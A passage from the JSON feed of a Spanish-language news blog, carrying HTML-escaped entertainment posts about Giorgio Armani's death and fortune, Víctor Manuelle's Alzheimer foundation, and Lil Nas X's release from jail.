baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Camp-ad class=\"i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-element i-amphtml-built i-amphtml-layout\" data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"1002,1102\" data-amp-slot-index=\"1\" data-block-on-consent=\"default\" data-google-query-id=\"CMnN_5Hoxo8DFT2-0QQdkpgM1w\" data-slot=\"\/78858960\/Ambito\/NotM-300x250-01\" height=\"250\" i-amphtml-layout=\"fixed\" style=\"box-sizing: border-box; direction: ltr; display: inline-block; height: 250px; overflow: hidden !important; position: relative; width: 300px;\" type=\"doubleclick\" width=\"300\"\u003E\u003C\/amp-ad\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3544531707978160855\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/doce-mil-millones-de-dolares-la-fortuna.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3544531707978160855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3544531707978160855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/doce-mil-millones-de-dolares-la-fortuna.html","title":"Doce mil millones de dólares la fortuna dejada por Giorgio Armani"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/s72-w640-h360-c\/goirgio-armanijpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5218999193340653188"},"published":{"$t":"2025-09-05T07:55:00.001-04:00"},"updated":{"$t":"2025-09-05T08:13:50.409-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Grande entre los excelentes fallece el icónico diseñador de moda Giorgio Armani, este sábado y el domingo se llevará a cabo una capilla ardiente en la ciudad de Milán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/s1104\/armani%20fallece..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/w640-h360\/armani%20fallece..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EROMA, Italia (5 Septiembre 2025).- El famoso diseñador\nde moda italiano, Giorgio Armani, falleció a la edad de 91 años, informan\nmedios locales.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Falleció en paz, rodeado de sus seres queridos.\nIncansable, trabajó hasta sus últimos días, dedicándose a la empresa, a sus\ncolecciones y a los diversos y cambiantes proyectos, tanto existentes como en\ndesarrollo\", señala un comunicado de la compañía Armani difundido este\njueves por la prensa italiana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl diseñador, recordado por supervisar personalmente\ncada uno de los detalles de sus desfiles estuvo enfermo durante algún tiempo y\nse vio obligado a abandonar las presentaciones de su grupo en la Semana de la\nModa Masculina de Milán en junio, la primera vez en su carrera que se perdió\nuno de sus eventos de pasarela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa compañía dio a conocer que el sábado y el domingo\nse llevará a cabo una capilla ardiente en la ciudad de Milán, seguido de un\nfuneral privado en una fecha no especificada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnw95xgjm3Lfolgh0HNQ6sx723Ew4BnInzrG9sf_AX8mn3T3I239muW3bCpnYTLWM3g4Gqc-4hqMkl2ixg6a5ESAETVshpGu9PS4BUJ9iFVVqSynhxWIAjUio0ucERnE9YmhrKcKCvU1W2pltsVJ0YsD_WG4rccLAoi0MTHN19mn0jdPQxmi-dzLUj9L0\/s1104\/armani%20pasarela..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1104\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnw95xgjm3Lfolgh0HNQ6sx723Ew4BnInzrG9sf_AX8mn3T3I239muW3bCpnYTLWM3g4Gqc-4hqMkl2ixg6a5ESAETVshpGu9PS4BUJ9iFVVqSynhxWIAjUio0ucERnE9YmhrKcKCvU1W2pltsVJ0YsD_WG4rccLAoi0MTHN19mn0jdPQxmi-dzLUj9L0\/w640-h426\/armani%20pasarela..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGiorgio Armani nació en Piacenza en 1934 y estudió\nmedicina en la Universidad Estatal de Milán, pero a los 41 años cambió de\nprofesión, debutando con su primera pasarela en la Sala Bianca del Palacio\nPitti de Florencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu trabajo fue clave para definir el estilo y la\nevolución de la moda italiana y global durante los últimos 50 años. Una\nrevolución que empezó con el uso constante del blanco y el que más tarde sería\nllamado 'Azul Armani', así como con las chaquetas para mujeres en una época en\nla que eran una prenda exclusiva para hombres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGiorgio Armani diseñó en más de una ocasión los\nuniformes de las selecciones deportivas de su país y trabajó de la mano de\nvarias estrellas de la industria del cine y de la moda. Hoy en día, su empresa\nestá valuada como una de las mejores del mercado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5218999193340653188\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/grande-entre-los-excelentes-fallece-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5218999193340653188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5218999193340653188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/grande-entre-los-excelentes-fallece-el.html","title":"Grande entre los excelentes fallece el icónico diseñador de moda Giorgio Armani, este sábado y el domingo se llevará a cabo una capilla ardiente en la ciudad de Milán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/s72-w640-h360-c\/armani%20fallece..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1020266009093704363"},"published":{"$t":"2025-09-03T05:11:00.001-04:00"},"updated":{"$t":"2025-09-03T09:12:12.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El salsero Víctor Manuelle: una década al frente de la lucha contra el Alzheimer"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/s750\/victor%20manuel%20alzheimer.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"750\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/w640-h400\/victor%20manuel%20alzheimer.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (3 Septiembre 2025).- Hace diez\naños, el salsero Víctor Manuelle decidió transformar una experiencia personal\nen acción colectiva. Con la creación de la Fundación De Frente al Alzheimer, el\nartista se propuso acompañar a los pacientes y cuidadores que enfrentan los\nretos de esta condición. Hoy, al cumplirse una década de trabajo, reafirma ese\ncompromiso con una celebración en su pueblo natal, Isabela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conmemoración tendrá lugar el sábado, 4 de octubre,\nen el Coliseo José “Buga” Abreu. Desde el mediodía habrá charlas educativas,\norientaciones de profesionales de la salud y la tradicional caminata simbólica,\ndiseñada para incluir tanto a pacientes funcionales como a quienes necesitan\nasistencia. El cierre será el domingo con un concierto especial de Víctor\nManuelle y su orquesta, con invitados como Luis Figueroa, Miray, Juan José\nHernández y Willito Otero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Para mí es un orgullo celebrar en mi pueblo lo que\nhemos construido en diez años. Más allá de la música, es una misión de vida\nacompañar a quienes cargan con esta condición”, afirmó el cantante, quien\nrecuerda constantemente que el Alzheimer ya es la tercera causa de muerte en\nPuerto Rico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante esta década, la fundación ha logrado expandir\nsu impacto con su programa de ayudas económicas. En palabras de la directora\nejecutiva, Ivonne Rivera, mientras en el primer año se entregaron $10,000, en\n2024 la cifra ascendió a $140,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Un cuidado digno puede costar hasta $3,500 mensuales.\nPor eso, esta ayuda es vital”, destacó Rivera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos fondos provienen principalmente de la venta de\ncamisetas conmemorativas, disponibles en las tiendas Me Salvé, además de\naportaciones de auspiciadores como Sacató. Todos los recaudos se quedan en\nPuerto Rico y benefician directamente a familias que cualifican por necesidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMás allá del aspecto económico, la fundación ofrece\nacompañamiento emocional y un canal de orientación a los cuidadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Queremos que las familias sepan que no están solas”,\nsubrayó Rivera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara Víctor Manuelle, quien perdió a su papá en 2018\ndebido a la enfermedad que afecta el cerebro, la meta sigue clara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara mí es un orgullo celebrar en mi pueblo lo que\nhemos construido en diez años. Más allá de la música, es una misión de vida\nacompañar a quienes cargan con esta condición\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Hay mucho camino por recorrer, pero mientras tengamos\nla confianza del pueblo, seguiremos trabajando para dar esperanza y apoyo a\nquienes más lo necesitan”, puntualizó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas camisetas conmemorativas de la décima edición de\n“Camina por tu héroe” están disponibles en todas las tiendas Me Salvé. Quienes\ndeseen apoyar la fundación podrán realizar donativos por ATH Móvil en el\nrenglón “donar” a la cuenta DeFrentealAlzheimer, o mediante PayPal en\nwww.defrentepr.com.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, la Fundación informó que los interesados en\nsolicitar ayuda económica tienen hasta el 31 de octubre, para completar la\nsolicitud a través del portal www.defrentepr.com.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara más información, pueden escribir al correo\nelectrónico ayuda@defrentepr.com o enviar correspondencia a: De Frente al\nAlzheimer, 130 Ave. Winston Churchill, PMB 154, San Juan, Puerto Rico,\n00926-6018.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJAN JAVIER\nFIGUEROA\u003C\/b\u003E\/El Vocero \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1020266009093704363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-salsero-victor-manuelle-una-decada.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1020266009093704363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1020266009093704363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-salsero-victor-manuelle-una-decada.html","title":"El salsero Víctor Manuelle: una década al frente de la lucha contra el Alzheimer"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/s72-w640-h400-c\/victor%20manuel%20alzheimer.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2412823969212142147"},"published":{"$t":"2025-08-27T07:33:00.001-04:00"},"updated":{"$t":"2025-08-27T08:29:55.309-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El rapero Lil Nas X sale de prisión y asegura que “fue aterrador” pero que “todo estará bien”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s1800\/lin%20na%20en%20prisi%C3%B3n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzLLQIpxex6sVIDwD8hFD3teJT6coeWIjVnagYcIRjYtiC38QheNX8KBy6i18BKEyX5zuCWcLW9DYsWIB_r1gT41Bzwyd0ZWalVchO67Bq_uaOugzPMlOtZSJjdCXhXVbIL6kAms6PvGBYTLpQx0us1h9BWWI_6QUzcDKPHoJko1QNlcBRe15SiXcW0z9\/s320\/lin%20na%20en%20prisi%C3%B3n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELOS ÁNGELES, California (27 Agosto 2025).- El rapero\nLil Nas X dio el martes sus primeras declaraciones públicas tras salir de\nprisión, asegurando que “fue aterrador” pero que “todo estará bien”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante, cuyo nombre real es Montero Hill,\ncompareció ante un juez el lunes y se declaró inocente de cuatro cargos\npenales, tras haber sido arrestado el pasado jueves por las autoridades\nmientras caminaba en ropa interior por las calles de Los Ángeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl medio dedicado a las celebridades TMZ más tarde\ncaptó imágenes del intérprete de ‘Industry Baby’ saliendo de prisión y el\nrapero usó su cuenta de Instagram para calmar a sus seguidores al decir que\n“todo estará bien”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Fueron cuatro\ndías terribles, pero su chica (en referencia al propio Nas) va a estar bien”,\ndijo el cantante hablándole a la cámara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHill enfrenta tres cargos de agresión a un oficial de\npolicía y un cargo de resistencia al arresto, según los documentos judiciales\npresentados ayer ante el Tribunal Superior del Condado de Los Ángeles, informó\nNBC News.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa fianza por estos cargos se fijó en unos 75,000\ndólares, de acuerdo con el medio especializado The Hollywood Reporter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cantante tendrá otra vista previa al juicio el 15\nde septiembre y podría enfrentar una pena de hasta cinco años de prisión si es\ndeclarado culpable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos cargos suceden a su detención el pasado jueves\ndespués de que Lil Nas X fuese visto caminando por el medio de una 